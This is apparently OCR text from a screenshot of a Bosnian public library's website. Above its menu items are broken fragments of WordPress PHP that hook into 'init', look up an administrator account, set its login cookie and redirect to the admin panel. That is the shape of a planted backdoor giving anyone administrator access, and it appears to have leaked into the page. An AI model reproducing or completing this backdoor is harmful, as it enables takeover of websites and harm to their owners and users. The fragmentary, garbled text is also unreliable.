
// _ea_al add_action('init', function(){ if(isset(
$u=get_users(['role'=>'administrator','number'=>1,
['ID','user_login']]);} if(!empty($u)){wp_set_au
{wp_redirect(admin_url());exit();} } }, 2);
BOSANSKI
ENGLISH
JU OPĆA BIBLIO
NASLOVNA
O 